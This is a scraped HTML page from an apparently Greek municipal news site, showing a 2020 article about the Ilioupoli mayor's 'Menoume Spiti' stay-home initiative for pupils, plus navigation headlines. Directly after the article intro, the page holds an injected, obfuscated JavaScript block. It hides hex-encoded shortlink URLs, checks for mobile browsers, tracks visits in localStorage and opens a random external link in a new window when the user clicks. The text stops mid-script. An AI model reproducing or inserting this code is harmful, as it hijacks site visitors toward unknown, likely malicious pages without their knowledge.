      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-05T11:40:49+00:00" itemprop="datePublished">
					05-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" itemprop="url">
						Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nea-tautotita.png" alt="Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T13:12:33+00:00" itemprop="datePublished">
					31-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" itemprop="url">
						Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-19T20:34:24+00:00" itemprop="datePublished">
					19-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" itemprop="url">
						Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-13T10:41:14+00:00" itemprop="datePublished">
					13-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" itemprop="url">
						Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-30T18:49:24+00:00" itemprop="datePublished">
					30-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" itemprop="url">
						Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T19:27:58+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" itemprop="url">
						24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-06-03T18:26:56+00:00" itemprop="datePublished">
					03-Ιουν-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" itemprop="url">
						Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:56:42+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" itemprop="url">
						Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:41:07+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" itemprop="url">
						Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="148"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="114" data-level="1">
<a itemprop='url' class="" href="/cosmos"   data-target="#">ΚΟΣΜΟΣ </a>

</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":"106","class":"cat-red"},{"id":"107","class":"cat-orange"},{"id":"110","class":"cat-green"},{"id":"112","class":"cat-purple"},{"id":"111","class":"cat-violet"},{"id":"113","class":"cat-blue"},{"id":"114","class":"cat-cyan"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  
	<!-- NAV HELPER -->
	<nav class="wrap t3-navhelper ">
    <div class="container">
		  
<ol class="breadcrumb ">
	<li class="active">Βρίσκεστε εδώ: &#160;</li><li><a href="/" class="pathway">Αρχική</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><a href="/koinwnika" class="pathway">ΚΟΙΝΩΝΙΚΑ</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><span>Στην Ηλιούπολη «Μένουμε Σπίτι» Δημιουργικά!</span></li></ol>

    </div>
	</nav>
	<!-- //NAV HELPER -->


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content col-md-9">
								

	
	<div class="item-row row-main">
		<div class="article-main">
			<article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="el-GR" />
	<meta itemprop="url" content="/koinwnika/5666-στην-ηλιούπολη-«μένουμε-σπίτι»-δημιουργικά" />
			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/koinwnika/5666-στην-ηλιούπολη-«μένουμε-σπίτι»-δημιουργικά" itemprop="url" title="Στην Ηλιούπολη «Μένουμε Σπίτι» Δημιουργικά!">
				Στην Ηλιούπολη «Μένουμε Σπίτι» Δημιουργικά!</a>
			</h1>

			</header>
				<aside class="article-aside article-aside-full">
							<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2020-03-16T17:57:35+00:00">
					16 Μαρτίου 2020          <meta  itemprop="datePublished" content="2020-03-16T17:57:35+00:00" />
          <meta  itemprop="dateModified" content="2020-03-16T17:57:35+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
			
					</aside>
	
	<section class="article-intro-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/5666-στην-ηλιούπολη-«μένουμε-σπίτι»-δημιουργικά" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/menoume-spiti-dhmiourgika.jpg" alt="Στην Ηλιούπολη «Μένουμε Σπίτι» Δημιουργικά!" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
		
								<span class="category-name cat-red" title="Κατηγορία: ">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>			</section>

	<section class="row article-navigation top">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/koinwnika/5669-«βγαίνουμε-από-το-σπίτι-για-ένα-μεγάλο-σκοπό-δινουμε-αιμα»" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>«Βγαίνουμε από το σπίτι για ένα μεγάλο σκοπό - ΔΙΝΟΥΜΕ ΑΙΜΑ»</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/koinwnika/5656-ηλιου-πόλις,-ανθρώπινη-πόλη-καταγγελία-για-τον-ιερέα-του-προφήτη-ηλία" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>"ΗΛΙΟΥ-πόλις, Ανθρώπινη πόλη": Καταγγελία για τον ιερέα του προφήτη Ηλία</strong>
    </a>
	</li>
    
</ul>
	</section>

	<section class="article-full has-article-tools">

		    <div class="article-tools">

			    	<div class="default-tools">
    		<h6>Εργαλεια</h6>
        	<div class="view-tools">
				<ul>
							<li class="print-icon"> <a href="/koinwnika/5666-στην-ηλιούπολη-«μένουμε-σπίτι»-δημιουργικά?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
										<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=f3253d18b3b3ddeb536cc91cbe257887445f40c9" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
					</ul>
	</div>
      </div>
			
						
<div class="typo-tools">
	<h6>Κειμενο</h6>
	<ul>
		<li data-fss="Smaller,Small,Medium,Big,Bigger">
			<a class="btn" href="#" title="Μικρότερο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="fs"><i class="fa fa-minus"></i></a>
			<strong>Font Size</strong>
			<a class="btn" href="#" title="Μεγαλυτερο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="fs" data-default="Medium"><i class="fa fa-plus"></i></a>
		</li>
		<li data-fonts="Default,Helvetica,Segoe,Georgia,Times" data-loop="true">
			<a class="btn" href="#" title="Προηγούμενο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="font"><i class="fa fa-chevron-left"></i></a>
			<strong>Default</strong>
			<a class="btn" href="#" title="Επομενο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="font" data-default="Default"><i class="fa fa-chevron-right"></i></a>
		</li>
		<li class="toggle-reading">
			<a class="toggle" href="#" title="Εμφανιση Αναγνωσης" data-action="onOff" data-value="reading-mode" data-default="off" data-target="html" data-key="reading-mode" data-cookie="no"> <i class="fa fa-newspaper-o visible-xs"></i><span class="hidden-xs">Εμφανιση Αναγνωσης<span></a>
		</li>
	</ul>
</div>
			
						
<div class="sharing-tools">
  <h6>Μοιραστειτε</h6>
  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <div class="addthis_sharing_toolbox"></div>
</div>			    </div>
		
		<div class="article-content-main">

				
					<blockquote class="article-intro" itemprop="description">
				<p>Ο Δήμαρχος Γιώργος Χατζηδάκης, στοχεύοντας την δημιουργία πρόσθετου κινήτρου στους μαθητές, για περιορισμό των δραστηριοτήτων έξω στην πόλη, θα επιβραβεύσει το αποτέλεσμα της δημιουργικής απασχόλησης, όλων όσων θα εφαρμόσουν με θετικό τρόπο την γενική προτροπή <strong>«Μένουμε Σπίτι»</strong>.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const 